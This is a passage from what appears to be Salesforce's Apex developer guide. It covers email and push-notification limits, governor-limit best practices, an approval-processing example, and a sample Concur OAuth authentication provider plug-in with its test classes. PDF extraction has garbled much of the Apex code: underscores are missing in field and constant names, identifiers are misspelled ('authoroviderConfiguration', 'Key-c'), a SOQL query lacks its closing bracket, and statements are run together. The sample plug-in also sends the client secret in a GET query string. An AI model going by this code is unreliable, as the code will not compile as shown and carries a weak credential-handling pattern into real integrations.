

 $^1$  The maximum size of email messages for Email Services varies depending on language and character set. The size of an email message includes the email headers, body, attachments, and encoding. As a result, an email with a 25 MB attachment likely exceeds the 25 MB size limit for an email message after accounting for the headers, body, and encoding..

When defining email services, note the following:

- **•** An email service only processes messages it receives at one of its addresses.
- **•** Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the [failure response settings](https://help.salesforce.com/apex/HTViewHelpDoc?id=FailureResponseSettings&language=en_US) for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000; maximum 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.
- **•** Email service addresses that you create in your [sandbox](https://help.salesforce.com/apex/HTViewHelpDoc?id=create_test_instance.htm&language=en_US) cannot be copied to your production organization.
- **•** For each email service, you can tell Salesforce to [send error email messages to a specified address](https://help.salesforce.com/apex/HTViewHelpDoc?id=route_errors&language=en_US) instead of the sender's email address.
- **•** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).

### **Outbound Email: Limits for Single and Mass Email Sent Using Apex**

Using the API or Apex, you can send single emails to a maximum of 1,000 external email addresses per day based on Greenwich Mean Time (GMT). Single emails sent using the Salesforce application don't count toward this limit. There's no limit on sending individual emails to contacts, leads, person accounts, and users in your org directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

When sending single emails, keep in mind:

- **•** You can send 100 emails per SingleEmailMessage.
- **•** If you use SingleEmailMessage to email your org's internal users, specifying the user's ID in setTargetObjectId means the email doesn't count toward the daily limit. However, specifying internal users' email addresses in setToAddresses means the email does count toward the limit.

You can send mass email to a maximum of 1,000 external email addresses per day per org based on Greenwich Mean Time (GMT). The maximum number of external addresses you can include in each mass email depends on your edition:



### 2<sup>2</sup>Note:

- **•** The single and mass email limits don't take unique addresses into account. For example, if you have johndoe@example.com in your email 10 times, that counts as 10 against the limit.
- **•** You can send an unlimited amount of email to your org's internal users, which includes portal users.
- **•** You can send mass emails only to contacts, person accounts, leads, and your org's internal users.
- <span id="page-299-0"></span>**•** In Developer Edition orgs and orgs evaluating Salesforce during a trial period, you can send mass email to no more than 10 external email addresses per day. This lower limit doesn't apply if your org was created before the Winter '12 release and already had mass email enabled with a higher limit. Additionally, your org can send single emails to a maximum of 15 email addresses per day.

## Push Notification Limits

The maximum push notifications allowed for each mobile app associated with your Salesforce org depends on the type of app.



Only deliverable notifications count toward this limit. For example, consider the scenario where a notification is sent to 1,000 employees in your company, but 100 employees haven't installed the mobile application yet. Only the notifications sent to the 900 employees who have installed the mobile application count toward this limit.

Each test push notification that is generated through the Test Push Notification page is limited to a single recipient. Test push notifications count toward an application's daily push notification limit.

#### SEE ALSO:

[Asynchronous Callout Limits](#page-502-0)

## <span id="page-300-0"></span>Set Up Governor Limit Email Warnings

You can specify users in your organization to receive an email notification when they invoke Apex code that surpasses 50% of allocated governor limits.

- **1.** Log in to Salesforce as an administrator user.
- **2.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **3.** Click **Edit** next to the name of the user to receive the email notifications.
- **4.** Select the Send Apex Warning Emails option.
- <span id="page-300-1"></span>**5.** Click **Save**.

## Running Apex within Governor Execution Limits

Unlike traditional software development, developing software in a multitenant cloud environment, the Force.com platform, relieves you from having to scale your code because the Force.com platform does it for you. Because resources are shared in a multitenant platform, the Apex runtime engine enforces a set of governor execution limits to ensure that no one transaction monopolizes shared resources.

Your Apex code must execute within these predefined execution limits. If a governor limit is exceeded, a run-time exception that can't be handled is thrown. By following best practices in your code, you can avoid hitting these limits. Imagine you had to wash 100 T-shirts. Would you wash them one by one—one per load of laundry, or would you group them in batches for just a few loads? The benefit of coding in the cloud is that you learn how to write more efficient code and waste fewer resources.

The governor execution limits are per transaction. For example, one transaction can issue up to 100 SOQL queries and up to 150 DML statements. There are some other limits that aren't transaction bound, such as the number of batch jobs that can be queued or active at one time.

The following are some best practices for writing code that doesn't exceed certain governor limits.

## Bulkifying DML Calls

Making DML calls on lists of sObjects instead of each individual sObject makes it less likely to reach the DML statements limit. The following is an example that doesn't bulkify DML operations, and the next example shows the recommended way of calling DML statements.

#### **Example:** DML calls on single sObjects

The for loop iterates over line items contained in the liList List variable. For each line item, it sets a new value for the Description\_c field and then updates the line item. If the list contains more than 150 items, the 151st update call returns a run-time exception for exceeding the DML statement limit of 150. How do we fix this? Check the second example for a simple solution.

```
for(Line_Item__c li : liList) {
   if (li.Units Sold c > 10) {
       li.Description__c = 'New description';
    }
```

```
// Not a good practice since governor limits might be hit.
   update li;
}
```
#### **Recommended Alternative:** DML calls on sObject lists

This enhanced version of the DML call performs the update on an entire list that contains the updated line items. It starts by creating a new list and then, inside the loop, adds every update line item to the new list. It then performs a bulk update on the new list.

```
List<Line_Item_c> updatedList = new List<Line_Item_c>();
for(Line_Item__c li : liList) {
    if (li.Units Sold c > 10) {
       li.Description c = 'New description';updatedList.add(li);
    }
}
// Once DML call for the entire list of line items
update updatedList;
```
### More Efficient SOQL Queries

Placing SOQL queries inside for loop blocks isn't a good practice because the SOQL query executes once for each iteration and may surpass the 100 SOQL queries limit per transaction. The following is an example that runs a SOQL query for every item in Trigger.new, which isn't efficient. An alternative example is given with a modified query that retrieves child items using only one SOQL query.

#### **Example:** Inefficient querying of child items

The for loop in this example iterates over all invoice statements that are in Trigger.new. The SOQL query performed inside the loop retrieves the child line items of each invoice statement. If more than 100 invoice statements were inserted or updated, and thus contained in Trigger.new, this results in a run-time exception because of reaching the SOQL limit. The second example solves this problem by creating another SOQL query that can be called only once.

```
trigger LimitExample on Invoice Statement c (before insert, before update) {
   for(Invoice Statement c inv : Trigger.new) {
       // This SOQL query executes once for each item in Trigger.new.
       // It gets the line items for each invoice statement.
       List<Line Item c> liList = [SELECT Id, Units Sold c, Merchandise c
                                    FROM Line Item c
                                    WHERE Invoice Statement c = :inv.Id;
       for(Line_Item__c li : liList) {
           // Do something
       }
   }
}
```
#### **Recommended Alternative:** Querying of child items with one SOQL query

This example bypasses the problem of having the SOQL query called for each item. It has a modified SOQL query that retrieves all invoice statements that are part of Trigger.new and also gets their line items through the nested query. In this way, only one SOQL query is performed and we're still within our limits.

```
trigger EnhancedLimitExample on Invoice Statement c (before insert, before update) {
   // Perform SOQL query outside of the for loop.
   // This SOQL query runs once for all items in Trigger.new.
```

```
List<Invoice Statement c> invoicesWithLineItems =
      [SELECT Id,Description__c,(SELECT Id,Units_Sold__c,Merchandise__c from Line_Items__r)
         FROM Invoice Statement c WHERE Id IN :Trigger.newMap.KeySet()];
   for(Invoice_Statement__c inv : invoicesWithLineItems) {
        for(Line Item c li : inv.Line_Items_r) {
            // Do something
        }
   }
}
```
### SOQL For Loops

Use SOQL for loops to operate on records in batches of 200. This helps avoid the heap size limit of 6 MB. Note that this limit is for code running synchronously and it is higher for asynchronous code execution.

**Example:** Query without a for loop

The following is an example of a SOQL query that retrieves all merchandise items and stores them in a List variable. If the returned merchandise items are large in size and a large number of them was returned, the heap size limit might be hit.

List<Merchandise c> ml = [SELECT Id, Name FROM Merchandise c];

#### **Recommended Alternative:** Query within a for loop

To prevent this from happening, this second version uses a SOQL for loop, which iterates over the returned results in batches of 200 records. This reduces the size of the m1 list variable which now holds 200 items instead of all items in the query results, and gets recreated for every batch.

```
for (List<Merchandise__c> ml : [SELECT Id,Name FROM Merchandise__c]){
   // Do something.
}
```
# **CHAPTER 10** Using Salesforce Features with Apex

#### In this chapter ...

- **•** [Actions](#page-304-0)
- 
- **•** [Authentication](#page-306-0)
- **•** [Chatter Answers and](#page-312-0) [Ideas](#page-312-0)
- **•** [Chatter in Apex](#page-312-1)
- **•** [Moderate Chatter](#page-371-0) [Private Messages](#page-371-0) [with Triggers](#page-371-0)
- **•** [Moderate Feed Items](#page-374-0) [with Triggers](#page-374-0)
- **•** [Communities](#page-374-1)
- **•** [Email](#page-375-0)
- **•** [Platform Cache](#page-378-0)
- **•** [Salesforce](#page-389-0) [Knowledge](#page-389-0)
- **•** [Salesforce Connect](#page-394-0)
- **•** [Salesforce Reports](#page-432-0) [and Dashboards API](#page-432-0) [via Apex](#page-432-0)
- **•** [Force.com Sites](#page-442-0)
- **•** [Support Classes](#page-449-0)
- **•** [Territory](#page-450-0) [Management 2.0](#page-450-0)
- **•** [Visual Workflow](#page-452-0)

Several Salesforce application features in the user interface are exposed in Apex enabling programmatic access to those features in the Force.com platform.

For example, using Chatter in Apex enables you to post a message to a Chatter feed. Using the approval methods, you can submit approval process requests and approve these requests. **•** [Approval Processing](#page-304-1)

## <span id="page-304-0"></span>Actions

Create actions and add them to the Chatter publisher on the home page, on the Chatter tab, in Chatter groups, and on record detail pages. In Salesforce Classic, actions appear in the Chatter publisher. In Lightning Experience, actions appear in different areas of the user interface, depending on the action's type. In Salesforce1, actions appear in the action bar, its associated action menu, and as list-item actions.

- **•** Create actions let users create records. They're different from the Quick Create and Create New features on the Salesforce home page, because create actions respect validation rules and field requiredness, and you can choose each action's fields.
- **•** Custom actions are Visualforce pages or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5,000 characters, or create one that integrates a video-conferencing application so that support agents can communicate visually with customers.

For create, log-a-call, and custom actions, you can create either [object-specific actions](https://help.salesforce.com/apex/HTViewHelpDoc?id=actions_overview_object_specific.htm#actions_overview_object_specific&language=en_US) or [global actions.](https://help.salesforce.com/apex/HTViewHelpDoc?id=actions_overview_global.htm&language=en_US) Update actions must be object-specific.

For more information on actions, see the online help.

SEE ALSO: [QuickAction Class](#page-2297-0) [QuickActionRequest Class](#page-1740-0) [QuickActionResult Class](#page-1744-0) [DescribeQuickActionResult Class](#page-1730-0) [DescribeQuickActionDefaultValue Class](#page-1729-0) [DescribeLayoutSection Class](#page-1727-0) [DescribeLayoutRow Class](#page-1726-0) [DescribeLayoutItem Class](#page-1724-0) [DescribeLayoutComponent Class](#page-1722-0) [DescribeAvailableQuickActionResult Class](#page-1721-0)

## <span id="page-304-1"></span>Approval Processing

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

- **•** Use the Apex process classes to create approval requests and process the results of those requests:
	- **–** [ProcessRequest Class](#page-654-0)
	- **–** [ProcessResult Class](#page-656-0)
	- **–** [ProcessSubmitRequest Class](#page-658-0)
	- **–** [ProcessWorkitemRequest Class](#page-662-0)
- Use the Approval.process method to submit an approval request and approve or reject existing approval requests. For more information, see [Approval Class](#page-1961-0).

Note: The process method counts against the DML limits for your organization. See [Execution Governors and Limits.](#page-292-0)

For more information about approval processes, see "Set Up an Approval Process" in the Salesforce online help.

IN THIS SECTION:

[Apex Approval Processing Example](#page-305-0)

## <span id="page-305-0"></span>Apex Approval Processing Example

The following sample code initially submits a record for approval, then approves the request. This example requires an approval process to be set up for accounts.

```
public class TestApproval {
   void submitAndProcessApprovalRequest() {
        // Insert an account
       Account a = new Account(Name='Test',annualRevenue=100.0);
       insert a;
        User user1 = [SELECT Id FROM User WHERE Alias='SomeStandardUser'];
        // Create an approval request for the account
        Approval.ProcessSubmitRequest req1 =
            new Approval.ProcessSubmitRequest();
        req1.setComments('Submitting request for approval.');
        req1.setObjectId(a.id);
        // Submit on behalf of a specific submitter
        req1.setSubmitterId(user1.Id);
        // Submit the record to specific process and skip the criteria evaluation
        req1.setProcessDefinitionNameOrId('PTO_Request_Process');
        req1.setSkipEntryCriteria(true);
        // Submit the approval request for the account
        Approval.ProcessResult result = Approval.process(req1);
        // Verify the result
        System.assert(result.isSuccess());
        System.assertEquals(
            'Pending', result.getInstanceStatus(),
            'Instance Status'+result.getInstanceStatus());
        // Approve the submitted request
        // First, get the ID of the newly created item
        List<Id> newWorkItemIds = result.getNewWorkitemIds();
        // Instantiate the new ProcessWorkitemRequest object and populate it
        Approval.ProcessWorkitemRequest req2 =
            new Approval.ProcessWorkitemRequest();
        req2.setComments('Approving request.');
        req2.setAction('Approve');
        req2.setNextApproverIds(new Id[] {UserInfo.getUserId()});
        // Use the ID from the newly created item to specify the item to be worked
```
req2.setWorkitemId(newWorkItemIds.get(0));

```
// Submit the request for approval
       Approval.ProcessResult result2 = Approval.process(req2);
        // Verify the results
        System.assert(result2.isSuccess(), 'Result Status:'+result2.isSuccess());
       System.assertEquals(
            'Approved', result2.getInstanceStatus(),
            'Instance Status'+result2.getInstanceStatus());
   }
}
```
## <span id="page-306-0"></span>Authentication

Salesforce provides various ways to authenticate users. Build a combination of authentication methods to fit the needs of your org and your users' use patterns.

#### IN THIS SECTION:

[Create a Custom Authentication Provider Plug-in](#page-306-1)

<span id="page-306-1"></span>You can use Apex to create a custom OAuth-based authentication provider plug-in for single sign-on (SSO) to Salesforce.

### Create a Custom Authentication Provider Plug-in

You can use Apex to create a custom OAuth-based authentication provider plug-in for single sign-on (SSO) to Salesforce.

Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce. Out of the box, Salesforce supports several external authentication providers for single sign-on, including Facebook, Google, LinkedIn, and service providers that implement the OpenID Connect protocol. By creating a plug-in with Apex, you can add your own OAuth-based provider. Your users can then use the SSO credentials they already use for non-Salesforce applications with your Salesforce orgs.

Before you create your Apex class, you create a custom metadata type record for your authentication provider. For details, see [Create a](https://help.salesforce.com/HTViewHelpDoc?id=sso_provider_plugin_custom.htm&language=en_US) [Custom External Authentication Provider](https://help.salesforce.com/HTViewHelpDoc?id=sso_provider_plugin_custom.htm&language=en_US).

### Sample Classes

This example implements the Auth.AuthProviderPlugin interface to configure an external authentication provider, which in this case is called Concur. Build the sample classes and sample test classes in the following order:

- **1.** Concur
- **2.** ConcurTestStaticVar
- **3.** MockHttpResponseGenerator
- **4.** ConcurTestClass

```
global class Concur implements Auth.AuthProviderPlugin {
```
public String redirectUrl; // use this URL for the endpoint that the authentication provider calls back to for configuration

```
private String key;
              private String secret;
              private String authUrl; // application redirection to the Concur website
for authentication and authorization
              private String accessTokenUrl; // uri to get the new access token from
concur using the GET verb
            private String customMetadataTypeApiName; // api name for the custom metadata
type created for this auth provider
              private String userAPIUrl; // api url to access the user in concur
              private String userAPIVersionUrl; // version of the user api url to access
data from concur
              global String getCustomMetadataType() {
                 return customMetadataTypeApiName;
              }
             global PageReference initiate(Map<string,string> authProviderConfiguration,
String stateToPropagate) {
                  authUrl = authProviderConfiguration.get('Auth Url c');
                  key = authoroviderConfiguration.get('Key-c');//Here the developer can build up a request of some sort
                   //Ultimately they'll return a URL where we will redirect the user
                  String url = authUrl + '?client_id='+ key
+'&scope=USER,EXPRPT,LIST&redirect_uri='+ redirectUrl + '&state=' + stateToPropagate;
                  return new PageReference(url);
               }
               global Auth.AuthProviderTokenResponse handleCallback(Map<string,string>
authProviderConfiguration, Auth.AuthProviderCallbackState state ) {
                   //Here, the developer will get the callback with actual protocol.
                //Their responsibility is to return a new object called AuthProviderToken
                  //This will contain an optional accessToken and refreshToken
                  key = authoroviderConfiguration.get('Key-c');secret = authProviderConfiguration.get('Secret c');
                  accessTokenUrl = authProviderConfiguration.get('Access Token Url c');
                  Map<String, String> queryParams = state.queryParameters;
                  String code = queryParams.get('code');
                  String sfdcState = queryParams.get('state');
                  HttpRequest req = new HttpRequest();
                  String url = accessTokenUrl+'?code=' + code + '&client id=' + key +
'&client secret=' + secret;
                  req.setEndpoint(url);
                  req.setHeader('Content-Type','application/xml');
                  req.setMethod('GET');
                  Http http = new Http();
                  HTTPResponse res = http.send(req);
                  String responseBody = res.getBody();
                  String token = getTokenValueFromResponse(responseBody, 'Token', null);
```

```
return new Auth.AuthProviderTokenResponse('Concur', token, 'refreshToken',
sfdcState);
                }
                 global Auth. UserData getUserInfo(Map<string, string>
authProviderConfiguration, Auth.AuthProviderTokenResponse response) {
                    //Here the developer is responsible for constructing an Auth.UserData
object
                     String token = response.oauthToken;
                     HttpRequest req = new HttpRequest();
                     userAPIUrl = authProviderConfiguration.get('API_User_Url_c');
                     userAPIVersionUrl =
authProviderConfiguration.get('API_User_Version_Url_c');
                     req.setHeader('Authorization', 'OAuth ' + token);
                     req.setEndpoint(userAPIUrl);
                     req.setHeader('Content-Type','application/xml');
                     req.setMethod('GET');
                     Http http = new Http();
                     HTTPResponse res = http.send(req);
                     String responseBody = res.getBody();
                     String id = getTokenValueFromResponse(responseBody,
'LoginId',userAPIVersionUrl);
                     String fname = getTokenValueFromResponse(responseBody, 'FirstName',
userAPIVersionUrl);
                     String lname = getTokenValueFromResponse(responseBody, 'LastName',
userAPIVersionUrl);
                     String flname = fname + ' ' + lname;
                   String uname = getTokenValueFromResponse(responseBody, 'EmailAddress',
userAPIVersionUrl);
                    String locale = getTokenValueFromResponse(responseBody, 'LocaleName',
userAPIVersionUrl);
                     Map<String, String> provMap = new Map<String, String>();
                     provMap.put('what1', 'noidea1');
                     provMap.put('what2', 'noidea2');
                     return new Auth.UserData(id, fname, lname, flname, uname,
                          'what', locale, null, 'Concur', null, provMap);
                }
                private String getTokenValueFromResponse(String response, String token,
String ns) {
                    Dom.Document docx = new Dom.Document();
                    docx.load(response);
                    String ret = null;
                    dom.XmlNode xroot = docx.getrootelement() ;
                    if(xroot != null){
                       ret = xroot.getChildElement(token, ns).getText();
                    }
                    return ret;
                }
```
}

### Sample Test Classes

The following example contains test classes for the Concur class.

```
@IsTest
public class ConcurTestClass {
   private static final String OAUTH TOKEN = 'testToken';
   private static final String STATE = 'mocktestState';
   private static final String REFRESH TOKEN = 'refreshToken';
   private static final String LOGIN ID = 'testLoginId';
   private static final String USERNAME = 'testUsername';
   private static final String FIRST NAME = 'testFirstName';
   private static final String LAST NAME = 'testLastName';
   private static final String EMAIL ADDRESS = 'testEmailAddress';
   private static final String LOCALE NAME = 'testLocalName';
   private static final String FULL NAME = FIRST NAME + ' ' + LAST NAME;
   private static final String PROVIDER = 'Concur';
   private static final String REDIRECT URL =
'http://localhost/services/authcallback/orgId/Concur';
   private static final String KEY = 'testKey';
   private static final String SECRET = 'testSecret';
   private static final String STATE TO PROPOGATE = 'testState';
   private static final String ACCESS_TOKEN_URL = 'http://www.dummyhost.com/accessTokenUri';
   private static final String API_USER_VERSION_URL = 'http://www.dummyhost.com/user/20/1';
   private static final String AUTH_URL = 'http://www.dummy.com/authurl';
   private static final String API_USER_URL = 'www.concursolutions.com/user/api';
   // in the real world scenario , the key and value would be read from the (custom fields
in) custom metadata type record
   private static Map<String,String> setupAuthProviderConfig () {
           Map<String, String> authProviderConfiguration = new Map<String, String>();
           authProviderConfiguration.put('Key_c', KEY);
           authProviderConfiguration.put('Auth Url c', AUTH URL);
           authProviderConfiguration.put('Secret__c', SECRET);
           authProviderConfiguration.put('Access_Token_Url__c', ACCESS_TOKEN_URL);
           authProviderConfiguration.put ('API_User_Url_c',API_USER_URL);
          authProviderConfiguration.put('API_User_Version_Url__c',API_USER_VERSION_URL);
           authProviderConfiguration.put('Redirect_Url__c',REDIRECT_URL);
          return authProviderConfiguration;
    }
    static testMethod void testInitiateMethod() {
          String stateToPropogate = 'mocktestState';
          Map<String, String> authProviderConfiguration = setupAuthProviderConfig();
          Concur concurCls = new Concur();
           concurCls.redirectUrl = authProviderConfiguration.get('Redirect Url c');
```

```
PageReference expectedUrl = new
PageReference(authProviderConfiguration.get('Auth Url c') + '?client id='+
                                               authProviderConfiguration.get('Key__c')
+'&scope=USER,EXPRPT,LIST&redirect_uri='+
authProviderConfiguration.get('Redirect_Url__c') + '&state=' +
                                               STATE_TO_PROPOGATE);
           PageReference actualUrl = concurCls.initiate(authProviderConfiguration,
STATE_TO_PROPOGATE);
           System.assertEquals(expectedUrl.getUrl(), actualUrl.getUrl());
       }
   static testMethod void testHandleCallback() {
           Map<String, String> authProviderConfiguration = setupAuthProviderConfig();
           Concur concurCls = new Concur();
           concurCls.redirectUrl = authProviderConfiguration.get('Redirect_Url_c');
           Test.setMock(HttpCalloutMock.class, new ConcurMockHttpResponseGenerator());
          Map<String, String> queryParams = new Map<String, String>();
           queryParams.put('code','code');
           queryParams.put('state',authProviderConfiguration.get('State_c'));
           Auth.AuthProviderCallbackState cbState = new
Auth.AuthProviderCallbackState(null,null,queryParams);
           Auth.AuthProviderTokenResponse actualAuthProvResponse =
concurCls.handleCallback(authProviderConfiguration, cbState);
           Auth.AuthProviderTokenResponse expectedAuthProvResponse = new
Auth.AuthProviderTokenResponse('Concur', OAUTH_TOKEN, REFRESH TOKEN, null);
           System.assertEquals(expectedAuthProvResponse.provider,
actualAuthProvResponse.provider);
           System.assertEquals(expectedAuthProvResponse.oauthToken,
actualAuthProvResponse.oauthToken);
           System.assertEquals(expectedAuthProvResponse.oauthSecretOrRefreshToken,
actualAuthProvResponse.oauthSecretOrRefreshToken);
         System.assertEquals(expectedAuthProvResponse.state, actualAuthProvResponse.state);
    }
    static testMethod void testGetUserInfo() {
           Map<String, String> authProviderConfiguration = setupAuthProviderConfig();
           Concur concurCls = new Concur();
           Test.setMock(HttpCalloutMock.class, new ConcurMockHttpResponseGenerator());
           Auth.AuthProviderTokenResponse response = new
Auth.AuthProviderTokenResponse(PROVIDER, OAUTH TOKEN , 'sampleOauthSecret', STATE);
          Auth.UserData actualUserData = concurCls.getUserInfo(authProviderConfiguration,
response) ;
```

```
Map<String, String> provMap = new Map<String, String>();
           provMap.put('key1', 'value1');
           provMap.put('key2', 'value2');
           Auth.UserData expectedUserData = new Auth.UserData(LOGIN ID, FIRST NAME,
LAST_NAME, FULL_NAME, EMAIL_ADDRESS,
                          null, LOCALE NAME, null, PROVIDER, null, provMap);
           System.assertNotEquals(expectedUserData,null);
           System.assertEquals(expectedUserData.firstName, actualUserData.firstName);
           System.assertEquals(expectedUserData.lastName, actualUserData.lastName);
           System.assertEquals(expectedUserData.fullName, actualUserData.fullName);
           System.assertEquals(expectedUserData.email, actualUserData.email);
           System.assertEquals(expectedUserData.username, actualUserData.username);
           System.assertEquals(expectedUserData.locale, actualUserData.locale);
           System.assertEquals(expectedUserData.provider, actualUserData.provider);
         System.assertEquals(expectedUserData.siteLoginUrl, actualUserData.siteLoginUrl);
   }
   // implementing a mock http response generator for concur
   public class ConcurMockHttpResponseGenerator implements HttpCalloutMock {
     public HTTPResponse respond(HTTPRequest req) {
       String namespace = API_USER_VERSION_URL;
       String prefix = 'mockPrefix';
        Dom.Document doc = new Dom.Document();
       Dom.XmlNode xmlNode = doc.createRootElement('mockRootNodeName', namespace, prefix);
       xmlNode.addChildElement('LoginId', namespace, prefix).addTextNode(LOGIN_ID);
        xmlNode.addChildElement('FirstName', namespace, prefix).addTextNode(FIRST_NAME);
        xmlNode.addChildElement('LastName', namespace, prefix).addTextNode(LAST_NAME);
       xmlNode.addChildElement('EmailAddress', namespace,
prefix).addTextNode(EMAIL_ADDRESS);
       xmlNode.addChildElement('LocaleName', namespace, prefix).addTextNode(LOCALE_NAME);
        xmlNode.addChildElement('Token', null, null).addTextNode(OAUTH_TOKEN);
        System.debug(doc.toXmlString());
       // Create a fake response
       HttpResponse res = new HttpResponse();
        res.setHeader('Content-Type', 'application/xml');
       res.setBody(doc.toXmlString());
       res.setStatusCode(200);
       return res;
    }
  }
}
```
SEE ALSO:

[AuthProviderPlugin Interface](#page-677-0)

[Salesforce Help: Create a Custom External Authentication Provider](https://help.salesforce.com/HTViewHelpDoc?id=sso_provider_plugin_custom.htm&language=en_US)

## <span id="page-312-0"></span>Chatter Answers and Ideas

In Chatter Answers and Ideas, use zones to organize ideas and answers into groups. Each zone can have its own focus, with unique ideas and answers topics to match that focus.

Note: Before Summer '13, Chatter Answers and Ideas used the term "communities." In the Summer '13 release, these communities were renamed "zones" to prevent confusion with Salesforce Communities.

To work with zones in Apex, use the Answers, Ideas, and ConnectApi.Zones.

SEE ALSO: [Answers Class](#page-1957-0) [Ideas Class](#page-2141-0) [Zones Class](#page-1330-0)

## <span id="page-312-1"></span>Chatter in Apex

Use Chatter in Apex to develop custom experiences in Salesforce. Create Visualforce pages that display feeds, post feed items with mentions and topics, and update user and group photos. Create triggers that update Chatter feeds.

Many Chatter REST API resource actions are exposed as static methods on Apex classes in the ConnectApi namespace. These methods use other ConnectApi classes to input and return information. The ConnectApi namespace is referred to as Chatter in Apex.

In Apex, it's possible to access some Chatter data using SOQL queries and objects. However, ConnectApi classes expose Chatter data in a much simpler way. Data is localized and structured for display. For example, instead of making many calls to access and assemble a feed, you can do it with a single call.

Chatter in Apex methods execute in the context of the context user, who is also referred to as the context user. The code has access to whatever the context user has access to. It doesn't run in system mode like other Apex code.

For Chatter in Apex reference information, see [ConnectApi](#page-778-0) Namespace on page 759.

#### IN THIS SECTION:

#### [Chatter in Apex Examples](#page-313-0)

Use these examples to perform common tasks with Chatter in Apex.

#### [Chatter in Apex Features](#page-333-0)

This topic describes which classes and methods to use to work with common Chatter in Apex features.

#### [Using ConnectApi Input and Output Classes](#page-366-0)

Some classes in the ConnectApi namespace contain static methods that access Chatter REST API data. The ConnectApi namespace also contains input classes to pass as parameters and output classes that can be returned by calls to the static methods.

#### [Understanding Limits for ConnectApi Classes](#page-366-1)

Limits for methods in the ConnectApi namespace are different than the limits for other Apex classes.

[Serializing and Deserializing ConnectApi Obejcts](#page-367-0)

When ConnectApi output objects are serialized into JSON, the structure is similar to the JSON returned from Chatter REST API. When ConnectApi input objects are deserialized from JSON, the format is also similar to Chatter REST API.

#### [ConnectApi Versioning and Equality Checking](#page-367-1)

Versioning in ConnectApi classes follows specific rules that are quite different than the rules for other Apex classes.

#### [Casting ConnectApi Objects](#page-367-2)

It may be useful to downcast some ConnectApi output objects to a more specific type.

### **[Wildcards](#page-368-0)**

Use wildcard characters to match text patterns in Chatter REST API and Chatter in Apex searches.

#### [Testing ConnectApi Code](#page-369-0)

Like all Apex code, Chatter in Apex code requires test coverage.

#### [Differences Between ConnectApi Classes and Other Apex Classes](#page-370-0)

<span id="page-313-0"></span>Please be aware of these additional differences between ConnectApi classes and other Apex classes.

### Chatter in Apex Examples

Use these examples to perform common tasks with Chatter in Apex.

#### IN THIS SECTION:

